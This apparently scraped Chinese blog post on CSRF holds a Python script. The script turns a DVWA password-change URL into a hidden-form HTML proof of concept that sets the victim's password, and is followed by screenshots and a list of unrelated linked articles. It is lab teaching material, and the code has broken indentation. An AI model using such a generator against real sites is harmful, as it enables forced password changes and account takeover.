浅谈CSRF漏洞

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)



import time

import simplejson as json

def poc():

url="http://a2fae7a7.ngrok.io/dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change"

headers={'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36'}

values=url.split('?')[-1]

urltwo=url.split('?')[:-1]

urltwos="".join(urltwo)

dumps={}

for line in values.split('&'):

key,value=line.split('=',1)

dumps[key]=value

discts=[i for i in dumps.keys()]

print('原url:',url)

print('url原带的参数:',dumps)

dumps['password_new'] = 'password'

dumps['password_conf'] = 'password'

valueswto=[g for g in dumps.values()]

print('url更该后的参数',dumps)

print('1.burpsuite的POC') user=input('请进行你的选择:')

if user == '1':

print('burpsiuite的POC')



burp=open('burp.html','w')

burp.write('<html>\n')

burp.write('<body>\n')

burp.write('<script>history.pushState("''","''",'"'/'"')</script>\n')

burp.write('<form action="{}">\n'.format(urltwos))

burp.write('<input type="hidden" name="{}" value="{}"/>\n'.format(discts[0],valueswto[0]))

burp.write('<input type="hidden" name="{}" value="{}"/>\n'.format(discts[1],valueswto[1]))

burp.write('<input type="hidden" name="{}" value="{}"/>\n'.format(discts[2],valueswto[2]))

burp.write('<input type="submit" value="Submit CSRF POC"/>\n')

burp.write('</form>\n')

burp.write('</body>\n')

burp.write('</html>\n')

burp.close()

else:

print('【-】抱歉你没有进行选择,退出ing...')

time.sleep(1)

exit() poc()





测试结果如下:



生成的html

打开burp.html

浅谈CSRF漏洞的更多相关文章

- django 浅谈CSRF(Cross-site request forgery)跨站请求伪造

浅谈CSRF(Cross-site request forgery)跨站请求伪造(写的非常好) 本文目录 一 CSRF是什么 二 CSRF攻击原理 三 CSRF攻击防范 回到目录 一 CSRF是什么 ...

- 浅谈CSRF(Cross-site request forgery)跨站请求伪造

目录 浅谈CSRF(Cross-site request forgery)跨站请求伪造 CSRF是什么 CSRF攻击原理 CSRF攻击防范 浅谈CSRF(Cross-site request forg ...

- 浅谈XXE漏洞攻击与防御——本质上就是注入,盗取数据用

浅谈XXE漏洞攻击与防御 from:https://thief.one/2017/06/20/1/ XML基础 在介绍xxe漏洞前,先学习温顾一下XML的基础知识.XML被设计为传输和存储数据,其焦点 ...

- ref:浅谈XXE漏洞攻击与防御

ref:https://thief.one/2017/06/20/1/ 浅谈XXE漏洞攻击与防御 发表于 2017-06-20 | 分类于 web安全 | 热度 3189 ℃ 你会挽着我 ...

- [转]浅谈CSRF攻击方式

在CSDN中看到对CSRF攻击的原理及防护文章,讲解浅显易懂,特转之: 来源:http://blog.csdn.net/fationyyk/article/details/50833620 一.CSR ...

- 浅谈CSRF攻击方式

一.CSRF是什么? CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one click attack/session riding,缩写为:CSR ...

- 浅谈CSRF(Cross-site request forgery)跨站请求伪造(写的非常好)

一 CSRF是什么 CSRF(Cross-site request forgery)跨站请求伪造,也被称为“One Click Attack”或者Session Riding,通常缩写为CSRF或者X ...

- 浅谈CSRF攻击方式(转)

add by zhj: 在看Django开发的应用时,看到了CSRF,然后搜到了这篇文章,讲的不错.其实CSRF 攻击也蛮简单的.当你登陆网站A后,会在本地存有cookie,在cookie没有过期的情 ...

- 浅谈CSRF攻击方式(转)

引自:http://www.cnblogs.com/hyddd/一.CSRF是什么? CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one cli ...

随机推荐

- java基础(5)----面向对象

编程思想: 简单的说一下,我们学习编程,最重要的就是要有编程思想,而编程思想无非就是面向过程和面向对象,以下谈谈我对编程思想的理解. 面向过程: 从过程入手,第一步,第二步--.借助过程与过程的配合, ...

- MySQL_执行计划详细说明

1 简要说明 id 表格查询的顺序编号. 降序查看,id相同的从上到下查查看. id可以为null ,当table为( union ,m,n )类型的时候,id为null,这个时候,id的 ...

- 20165226 2017-2018-3 《Java程序设计》第5学习总结

20165226 2017-2018-3 <Java程序设计>第5周学习总结 教材学习内容总结 第七章 内部类与异常类 匿名类创建对象: new Bank() { 匿名类的类体 }: 异常 ...

- Java基础学习笔记二十五 MySQL

MySQL 在dos中操作mysql 连接mysql命令: mysql -uroot -p密码 ,连接OK,会出现mysql> 对数据库的操作 创建一个库 create database 库名 ...

- MySQL 服务安装及命令使用

MySQL 服务安装及命令使用 课程来源说明 本节实验后续至第17节实验为本课程的进阶篇,都基于 MySQL 官方参考手册制作,并根据实验楼环境进行测试调整改编.在此感谢 MySQL 的开发者,官方文 ...

- 第十二条:考虑实现Comparable接口

与前面讨论的方法不同,compareTo()方法并没有在Object类中定义.相反,它是Comparable接口中唯一的方法. 一个类的实例对象要想是可以比较大小的,那么这个类需要实现Comparab ...

- Hibernate之ORM与Hibernate

ORM: ORM是 Object /Relation Mapping,对象/关系数据库映射. 目前比较流行的编程语言,如java ,c#等,它们都是面向对象的编程语言,而目前比较主流的数据库产品,如O ...

- Linux下关闭Tomcat残留线程

ps -ef | grep tomcat kill -9 {pid}

- 关于 Ubuntu Linux 16.04中文版的 root 权限及桌面登录问题

新接触 Ubuntu 的朋友大多会因为安装中没有提示设置 root 密码而不太清楚是什么原因. 起初 Ubuntu 团队希望安装尽可能的简单. 不使用 root , 在安装期间的两个用户交互步骤可以省 ...

- [JCIP笔记] (三)如何设计一个线程安全的对象

在当我们谈论线程安全时,我们在谈论什么中,我们讨论了怎样通过Java的synchronize机制去避免几个线程同时访问一个变量时发生问题.忧国忧民的Brian Goetz大神在多年的开发过程中,也悟到 ...